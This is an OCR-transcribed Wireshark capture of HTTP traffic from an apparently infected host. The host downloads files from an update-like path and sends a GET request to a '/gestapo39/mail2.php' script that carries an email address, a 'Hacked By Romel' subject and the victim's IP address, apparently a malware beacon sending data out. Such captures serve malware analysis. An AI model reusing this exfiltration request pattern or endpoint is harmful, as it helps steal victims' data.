 (Untitled) - Wireshark
File Edit View Go Capture Analyze Statistics Help
Filter: http Expression... Clear Apply
No. . Time Source Destination Protocol Info
1 0.000000 213.199.149.162 192.168.0.42 HTTP Continuation or non-HTTP traffic
8 1.524949 192.168.0.42 213.199.149.162 HTTP GET /msdownload/update/software/svpk/2007/12/mainwws
24 2.908065 213.199.149.162 192.168.0.42 HTTP HTTP/1.1 206 Partial Content (application/octet-str
26 3.931457 192.168.0.42 213.199.149.162 HTTP GET /msdownload/update/software/svpk/2007/12/mainwws
42 4.743081 213.199.149.162 192.168.0.42 HTTP HTTP/1.1 206 Partial Content (application/octet-str
49 5.653743 192.168.0.42 213.193.4.11 HTTP GET /gestapo39/mail2.php?email=haithamalany@yahoo.co
51 5.928791 213.193.4.11 192.168.0.42 HTTP HTTP/1.1 200 OK (text/html)
58 6.184081 192.168.0.42 213.193.4.14 HTTP GET /ad/tripodbar/framejs.php?cat=noref&CC=uk&ord=16
59 6.262069 192.168.0.42 213.199.149.162 HTTP GET /msdownload/update/software/svpk/2007/12/mainwws
67 6.409537 213.193.4.14 192.168.0.42 HTTP Continuation or non-HTTP traffic
68 6.421307 213.193.4.14 192.168.0.42 HTTP Continuation or non-HTTP traffic
70 6.433433 213.193.4.14 192.168.0.42 HTTP Continuation or non-HTTP traffic
72 6.690284 213.193.4.14 192.168.0.42 HTTP [TCP Previous segment lost] Continuation or non-HTTP
74 6.701961 213.193.4.14 192.168.0.42 HTTP Continuation or non-HTTP traffic
76 6.778216 213.193.4.14 192.168.0.42 HTTP [TCP Retransmission] Continuation or non-HTTP traffi
78 6.864962 213.193.4.14 192.168.0.42 HTTP Continuation or non-HTTP traffic
80 6.950402 213.193.4.14 192.168.0.42 HTTP [TCP Retransmission] Continuation or non-HTTP traffi
83 7.193416 213.193.4.14 192.168.0.42 HTTP [TCP Retransmission] Continuation or non-HTTP traffi
87 7.289920 213.193.4.14 192.168.0.42 HTTP Continuation or non-HTTP traffic
94 7.495605 213.193.4.14 192.168.0.42 HTTP Continuation or non-HTTP traffic
96 7.507422 213.193.4.14 192.168.0.42 HTTP Continuation or non-HTTP traffic
100 7.794475 213.193.4.14 192.168.0.42 HTTP [TCP Previous segment lost] Continuation or non-HTTP
Frame 49 (563 bytes on wire, 563 bytes captured)
Ethernet II, Src: IntelCor_54:63:d5 (00:12:f0:54:63:d5), Dst: D-Link_65:37:05 (00:17:9a:65:37:05)
Internet Protocol, Src: 192.168.0.42 (192.168.0.42), Dst: 213.193.4.11 (213.193.4.11)
Transmission Control Protocol, Src Port: aairnet-1 (3618), Dst Port: http (80), Seq: 1, Ack: 1, Len: 509
Hypertext Transfer Protocol
[truncated] GET /gestapo39/mail2.php?email=haithamalany@yahoo.com&sub=haithamalany%20%20Hacked%20By%20Romel&msg=IP%20Addr
Request Method: GET
Request URI [truncated]: /gestapo39/mail2.php?email=haithamalany@yahoo.com&sub=haithamalany%20%20Hacked%20By%20Romel&ms
Request Version: HTTP/1.1
0030 42 a0 fc 1a 00 00 47 45 54 20 2f 67 65 73 74 61 B.....GE T /gesta
0040 70 6f 33 39 2f 6d 61 69 6c 32 2e 70 68 70 3f 65 po39/mai l2.php?e
0050 6d 61 69 6c 3d 68 61 69 74 68 61 6d 61 6c 61 6e mail=hai thamalan
0060 79 40 79 61 68 6f 6f 2e 63 6f 6d 26 73 75 62 3d y@yahoo. com&sub=
0070 68 61 69 74 68 61 6d 61 6c 61 6e 79 25 32 30 25 haithama lany%20%
HTTP Request-URI (http.request.uri), 283 bytes Packets: 316 Displayed: 59 Marked: 0 Dropped: 0 Profile: Default